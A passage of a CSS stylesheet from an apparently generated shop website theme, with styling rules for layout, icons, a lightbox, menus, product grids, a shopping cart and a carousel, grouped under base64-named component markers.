#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9uQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwSW1hZ2VDb21tb24 {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwSW1hZ2VDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RDb3JlQ29tbW9u {}
.bd-page-width > .bd-container-inner {
  max-width: none;
}
.container-effect.container {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGVudExheW91dENvcmVDb21tb24 {}
.bd-flex-vertical,
.bd-flex-horizontal {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.bd-flex-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.bd-flex-wide {
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  -ms-flex-negative: 1;
  flex-shrink: 1;
  min-width: 0;
  min-height: 0;
}
.bd-flex-wide:not(.bd-flex-horizontal) {
  width: 100%;
  /* IE10-11 flex-basis with border-box fix */
}
.bd-flex-fixed {
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGVudExheW91dENvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduQ29yZUNvbW1vbg {}
.bd-flexalign {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.bd-flexalign > * {
  height: auto;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR3JpZENvcmVDb21tb24 {}
.bd-empty-grid-item {
  clear: both;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR3JpZENvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hDb3JlQ29tbW9u {}
.bd-backSlide,
.bd-overSlide {
  display: block;
}
.bd-backSlide,
.bd-backSlide > *,
.bd-overSlide,
.bd-overSlide > *,
.bd-slidesWrapper {
  width: 100%;
  height: 100%;
}
.bd-slidesWrapper {
  overflow: hidden;
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvcmVDb21tb24 {}
.bd-icon,
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  text-decoration: none;
  speak: none;
}
.bd-icon:before,
[class^="icon-"]:before,
[class*=" icon-"]:before,
.bd-icon:after,
[class^="icon-"]:after,
[class*=" icon-"]:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-icon > span:first-child,
[class^="icon-"] > span:first-child,
[class*=" icon-"] > span:first-child,
.bd-icon > time:first-child,
[class^="icon-"] > time:first-child,
[class*=" icon-"] > time:first-child {
  vertical-align: middle;
}
.bd-iconlink {
  display: inline-block;
  color: #ba7e2f;
  font-size: 30px;
}
a.bd-iconlink:hover {
  text-decoration: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nQ29yZUNvbW1vbg {}
.bd-imagescaling-img img {
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
}
a > .bd-imagescaling-img {
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29yZUNvbW1vbg {}
.bd-column {
  min-height: 0;
  min-width: 0;
}
.bd-row-flex.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.bd-row-flex.row > [class*="bd-columnwrapper-"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 0;
  min-width: 0;
}
.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.bd-row-align-middle.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.bd-row-align-bottom.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column > .bd-vertical-align-wrapper {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  min-height: 0;
  min-width: 0;
}
.bd-row-flex.row:before,
.bd-row-flex.row:after {
  display: none;
}
.bd-columns > .bd-container-inner > .container-fluid,
.bd-columns > .bd-container-inner > .container-fluid > .row {
  height: 100%;
}
.bd-columns:before {
  clear: both;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0SnNDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0SnNDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGlnaHRib3hDb21tb24 {}
.bd-lightbox {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox .loading {
  background: #ffffff url(../images/designer/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox .arrow.left {
  left: 9px;
}
.bd-lightbox .arrow.right {
  right: 9px;
}
.bd-lightbox .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox .arrow.disabled {
  display: none;
}
.bd-lightbox .arrow-t,
.bd-lightbox .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox .arrow-t,
html[dir="rtl"] .bd-lightbox .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox .arrow-t,
html[dir="ltr"] .bd-lightbox .arrow-b {
  left: 26px;
}
.bd-lightbox .arrow-t {
  top: 38px;
}
.bd-lightbox .arrow-b {
  top: 50px;
}
.bd-lightbox .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox .close .cw,
.bd-lightbox .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox .close-alt,
.bd-lightbox .arrow-right-alt,
.bd-lightbox .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox .close-alt,
.ie8 .bd-lightbox .arrow-right-alt,
.ie8 .bd-lightbox .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox .cw,
.ie8 .bd-lightbox .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-lightbox,
.lightbox,
.bd-lightbox .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGlnaHRib3hDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTWVudUNvcmVDb21tb24 {}
@media (min-width: 768px) {
  html[dir="rtl"] .navbar-left {
    float: right !important;
  }
}
html[dir="rtl"] .navbar-left > li {
  float: right;
}
@media (min-width: 768px) {
  html[dir="rtl"] .navbar-right {
    float: left !important;
  }
}
html[dir="rtl"] .navbar-right > li {
  float: right;
}
.bd-has-megamenu .container-fluid > .row {
  margin-left: 0;
  margin-right: 0;
}
.bd-has-megamenu:not(.bd-megamenu) [class*=separated-item]:before,
.bd-has-megamenu:not(.bd-megamenu) [class*=separated-item]:after {
  display: none;
}
.bd-megamenu-none > div > div {
  width: 100%;
}
.bd-megamenu-none > div > div .bd-megamenu-popup {
  position: relative;
  top: auto !important;
  left: auto !important;
  right: auto !important;
  bottom: auto !important;
  z-index: auto;
}
.bd-megamenu-none > div > div .bd-megamenu-popup > ul {
  border: none;
  box-shadow: none;
  background: transparent;
}
.bd-megamenu-none:hover .bd-megamenu-popup {
  visibility: visible;
  pointer-events: auto;
}
@media (min-width: 768px) {
  .bd-megamenu-xs > div > div {
    width: 100%;
  }
  .bd-megamenu-xs > div > div .bd-megamenu-popup {
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    bottom: auto !important;
    z-index: auto;
  }
  .bd-megamenu-xs > div > div .bd-megamenu-popup > ul {
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .bd-megamenu-xs:hover .bd-megamenu-popup {
    visibility: visible;
    pointer-events: auto;
  }
}
@media (min-width: 992px) {
  .bd-megamenu-sm > div > div {
    width: 100%;
  }
  .bd-megamenu-sm > div > div .bd-megamenu-popup {
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    bottom: auto !important;
    z-index: auto;
  }
  .bd-megamenu-sm > div > div .bd-megamenu-popup > ul {
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .bd-megamenu-sm:hover .bd-megamenu-popup {
    visibility: visible;
    pointer-events: auto;
  }
}
@media (min-width: 1200px) {
  .bd-megamenu-md > div > div {
    width: 100%;
  }
  .bd-megamenu-md > div > div .bd-megamenu-popup {
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    bottom: auto !important;
    z-index: auto;
  }
  .bd-megamenu-md > div > div .bd-megamenu-popup > ul {
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .bd-megamenu-md:hover .bd-megamenu-popup {
    visibility: visible;
    pointer-events: auto;
  }
}
.row > .bd-mega-item {
  padding-left: 0;
  padding-right: 0;
}
.bd-menu-overlay {
  display: none;
  opacity: 0;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin-left: 0;
  z-index: 100;
}
.bd-menu-close-icon {
  position: absolute;
  top: 0;
  right: 0;
}
.bd-menu-close-icon a {
  text-align: right !important;
  background-color: transparent !important;
  padding: 10px 15px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTWVudUNvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kQ29yZUNvbW1vbg {}
.bd-parallax-image {
  min-width: 100vw;
  min-height: 100vh;
  position: absolute;
  background-size: cover;
  left: 0;
  top: 0;
  width: auto;
}
.bd-parallax-image-wrapper {
  height: 100%;
  width: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}
.bd-parallax-bg-effect {
  position: relative;
}
.bd-parallax-bg-effect[data-control-selector*=".bd-layoutcolumn-"] {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE92ZXJ2aWV3Q29tbW9u {}
.bd-productoverview {
  min-height: 25px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE92ZXJ2aWV3Q29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNDb21tb24 {}
.bd-products {
  clear: both;
}
.bd-productcategories-23 .bd-grid-51 {
  padding-left: 10px;
  padding-right: 10px;
}
.bd-grid-51 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-9 {
  position: relative;
  z-index: 0;
}
.separated-item-9:before,
.separated-item-9:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-9:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-9:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-9:after {
  left: 5px;
}
.last-col.separated-item-9:after {
  right: 5px;
}
.separated-item-9.first-col:before,
.separated-item-9.last-row:after {
  content: none;
}
.bd-productsgridbar-30 {
  clear: both;
}
.bd-container-52 h2 {
  line-height: 49px;
  font-size: 49px;
  color: #ba7e2f;
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
}
.bd-productsgridbar-28 {
  min-height: 25px;
}
.bd-grid-53 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-5 {
  position: relative;
}
.bd-griditem-5 {
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  padding: 10px;
  border: 1px solid #e6e6e6;
}
.bd-griditem-5:hover {
  background-color: #f7f7f7;
  border: 1px solid #dfb57f;
  background-image: none;
}
.separated-item-5 {
  position: relative;
  z-index: 0;
}
.separated-item-5:before,
.separated-item-5:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-5:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-5:after {
  left: 0;
  right: 0;
  bottom: 5px;
}
.first-col.separated-item-5:after {
  left: 5px;
}
.last-col.separated-item-5:after {
  right: 5px;
}
.separated-item-5.first-col:before,
.separated-item-5.last-row:after {
  content: none;
}
.bd-icon-64 {
  margin-left: 5px;
  margin-right: 10px;
}
.bd-icon-64:before {
  content: '\27f';
}
.bd-icon-64:before {
  visibility: inherit;
}
.bd-icon-64:before {
  color: #dddddd;
  font-size: 25px;
  line-height: 35.71428573px;
  line-height: 25px;
}
.bd-icon-64:hover:before {
  color: #cccccc;
}
.bd-griditem-6 {
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 20px;
  border: 1px solid #e6e6e6;
}
.bd-griditem-6:hover {
  background-color: #f7f7f7;
  border: 1px solid #dfb57f;
  background-image: none;
}
.separated-item-6 {
  position: relative;
  z-index: 0;
}
.separated-item-6:before,
.separated-item-6:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-6:before {
  top: 0;
  bottom: 0;
  left: 5px;
}
.separated-item-6:after {
  left: 0;
  right: 0;
  bottom: 5px;
}
.first-col.separated-item-6:after {
  left: 5px;
}
.last-col.separated-item-6:after {
  right: 5px;
}
.separated-item-6.first-col:before,
.separated-item-6.last-row:after {
  content: none;
}
.bd-icon-65:before {
  content: '\190';
}
.bd-icon-65:before {
  visibility: inherit;
}
.bd-icon-65:before {
  color: #dddddd;
  font-size: 25px;
  line-height: 35.71428573px;
  line-height: 25px;
}
.bd-icon-65:hover:before {
  color: #cccccc;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXJDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXJDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uQ29yZUNvbW1vbg {}
.bd-ribbon-core.bd-ribbon {
  padding-left: 2em;
  padding-right: 2em;
  padding-bottom: 1em;
  z-index: 500;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner:before,
.bd-ribbon-core.bd-ribbon .ribbon-inner:after {
  bottom: -1em;
  content: '';
  display: block;
  position: absolute;
  z-index: -2;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:before,
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:after {
  border-style: solid;
  bottom: -1em;
  content: '';
  display: block;
  position: absolute;
  z-index: -1;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner {
  position: relative;
  text-align: center;
  top: auto !important;
  right: auto !important;
  bottom: auto !important;
  left: auto !important;
  height: 100%;
  width: 100%;
}
.bd-ribbon-core.bd-ribbon .ribbon-content div {
  height: auto;
  margin: 0;
  padding: 15px 10px;
  word-wrap: break-word;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner:before {
  border-left-color: transparent;
  border-right-width: 1.5em;
  left: -2em;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner:after {
  border-left-width: 1.5em;
  border-right-color: transparent;
  right: -2em;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:before {
  border-width: 1em 0 0 1em;
  left: 0;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:after {
  border-width: 1em 1em 0 0;
  right: 0;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-stitches-top,
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-stitches-bottom {
  position: absolute;
  width: 100%;
}
.bd-ribbon-core.bd-ribbon .ribbon-content > div:after {
  content: '\0000a0';
  display: inline-block;
  width: 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner {
  -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 1px 1px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.3) 0 1px 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner:before {
  -moz-box-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner:after {
  -moz-box-shadow: rgba(0, 0, 0, 0.4) -1px 1px 1px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.4) -1px 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.4) -1px 1px 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner .ribbon-stitches-top {
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 2px rgba(255, 255, 255, 0.5);
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-stitches-bottom {
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 2px rgba(255, 255, 255, 0.3);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvbkNvcmVDb21tb24 {}
.bd-section-align-wrapper {
  margin-left: auto;
  margin-right: auto;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvbkNvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yQ29yZUNvbW1vbg {}
.bd-separator-left .bd-container-inner,
.bd-separator-right .bd-container-inner,
.bd-separator-center .bd-container-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.bd-separator-left .bd-separator-inner {
  margin-right: auto;
}
.bd-separator-right .bd-separator-inner {
  margin-left: auto;
}
.bd-separator-center .bd-separator-inner {
  margin: 0 auto;
}
.bd-separator-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
}
.bd-separator-inner:before,
.bd-separator-inner:after {
  display: none;
  content: '';
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bd-separator-content-left .bd-separator-inner:after {
  display: block;
}
.bd-separator-content-right .bd-separator-inner:before {
  display: block;
}
.bd-separator-content-center .bd-separator-inner:before,
.bd-separator-content-center .bd-separator-inner:after {
  display: block;
}
.bd-separator-inner .bd-separator-content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.bd-separator-content-left .bd-separator-inner .bd-separator-content {
  margin-left: 0;
}
.bd-separator-content-right .bd-separator-inner .bd-separator-content {
  margin-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hvcHBpbmdDYXJ0Q29tbW9u {}
.bd-shoppingcart {
  padding-left: 20px;
  padding-right: 20px;
}
.bd-shoppingcartgrandtotal-1 {
  width: 100%;
}
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table,
.bd-table-4 {
  border-collapse: collapse;
  width: 100%;
}
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead td,
.bd-table-4 thead td,
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead th,
.bd-table-4 thead th {
  border-bottom: 1px solid #777777;
}
.bd-shoppingcarttable-1 {
  width: 100%;
}
.bd-shoppingcarttable-1 {
  line-height: 20.00000001px;
  color: #555555;
  font-size: 14px;
}
.bd-shoppingcarttable-1 .input-medium {
  width: auto;
}
a.removelink:hover {
  text-decoration: none;
}
.bd-icon-68:before {
  content: '\1bb';
}
.bd-icon-68:before {
  visibility: inherit;
}
.bd-shoppingcarttable-1 table,
.bd-table-24 {
  border-collapse: collapse;
  width: 100%;
  margin-top: 47px;
  margin-bottom: 50px;
}
.bd-shoppingcarttable-1 table thead td,
.bd-table-24 thead td,
.bd-shoppingcarttable-1 table thead th,
.bd-table-24 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-shoppingcarttable-1 table td,
.bd-table-24 td,
.bd-shoppingcarttable-1 table th,
.bd-table-24 th {
  padding: 5px;
}
.bd-shoppingcarttable-1 table tbody > tr:nth-child(odd) > td,
.bd-table-24 tbody > tr:nth-child(odd) > td,
.bd-shoppingcarttable-1 table tbody > tr:nth-child(odd) > th,
.bd-table-24 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
.bd-carttitle-1 h2 {
  line-height: 49px;
  font-size: 49px;
  color: #ba7e2f;
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hvcHBpbmdDYXJ0Q29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyQ29yZUNvbW1vbg {}
.bd-slider {
  min-height: 20px;
  clear: both;
}
.bd-left-button,
.bd-right-button {
  display: inline-block;
  font-size: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  bottom: 0;
}
.bd-left-button:before,
.bd-right-button:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  width: 0;
}
.bd-left-button > a,
.bd-right-button > a {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  pointer-events: auto;
}
.bd-left-button > a > span,
.bd-right-button > a > span {
  display: inline-block;
}
.bd-left-button {
  left: 0;
}
.bd-left-button > a {
  -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
  -moz-transform: matrix(1, 0, 0, 1, 0, 0);
  -ms-transform: matrix(1, 0, 0, 1, 0, 0);
  -o-transform: matrix(1, 0, 0, 1, 0, 0);
  transform: matrix(1, 0, 0, 1, 0, 0);
}
.bd-right-button {
  right: 0;
}
.bd-right-button > a {
  -webkit-transform: matrix(-1, 0, 0, 1, 0, 0);
  -moz-transform: matrix(-1, 0, 0, 1, 0, 0);
  -ms-transform: matrix(-1, 0, 0, 1, 0, 0);
  -o-transform: matrix(-1, 0, 0, 1, 0, 0);
  transform: matrix(-1, 0, 0, 1, 0, 0);
}
.carousel {
  line-height: inherit;
}
.carousel.bd-carousel-fade .item {
  left: 0 !important;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.carousel.bd-carousel-fade .next,
.carousel.bd-carousel-fade .prev {
  opacity: 0;
}
.carousel.bd-carousel-fade .next.left,
.carousel.bd-carousel-fade .prev.right {
  opacity: 1;
  z-index: 1;
}
.carousel.bd-carousel-fade .active.left,
.carousel.bd-carousel-fade .active.right {
  opacity: 0;
  z-index: 2;
}
.carousel.bd-carousel-fade .bd-left-button,
.carousel.bd-carousel-fade .bd-right-button,
.carousel.bd-carousel-fade .bd-slider-indicators {
  z-index: 3;
}
.carousel.bd-carousel-right .next {
  left: -100%;
}
.carousel.bd-carousel-right .prev {
  left: 100%;
}
.carousel.bd-carousel-right .next.left,
.carousel.bd-carousel-right .prev.right {
  left: 0;
}
.carousel.bd-carousel-right .active.left {
  left: 100%;
}
.carousel.bd-carousel-right .active.right {
  left: -100%;
}
.carousel.bd-carousel-top .item {
  left: 0;
  -webkit-transition-property: top;
  transition-property: top;
}
.carousel.bd-carousel-top .active {
  top: 0;
}
.carousel.bd-carousel-top .next {
  top: 100%;
}
.carousel.bd-carousel-top .prev {
  top: -100%;
}
.carousel.bd-carousel-top .next.left,
.carousel.bd-carousel-top .prev.right {
  top: 0;
}
.carousel.bd-carousel-top .active.left {
  top: -100%;
}
.carousel.bd-carousel-top .active.right {
  top: 100%;
}
.carousel.bd-carousel-bottom .item {
  left: 0;
  -webkit-transition-property: top;
  transition-property: top;
}
.carousel.bd-carousel-bottom .active {
  top: 0;
}
.carousel.bd-carousel-bottom .next {
  top: -100%;
}
.carousel.bd-carousel-bottom .prev {
  top: 100%;
}
.carousel.bd-carousel-bottom .next.left,
.carousel.bd-carousel-bottom .prev.right {
  top: 0;
}
.carousel.bd-carousel-bottom .active.left {
  top: 100%;
}
.carousel.bd-carousel-bottom .active.right {
  top: -100%;
}
.carousel.bd-vertical-items .bd-left-button,
.carousel.bd-vertical-items .bd-right-button {
  position: relative;
}
.carousel.bd-vertical-items.bd-vertical-arrows .bd-right-button > a {
  -webkit-transform: matrix(1, 0, 0, -1, 0, 0);
  -moz-transform: matrix(1, 0, 0, -1, 0, 0);
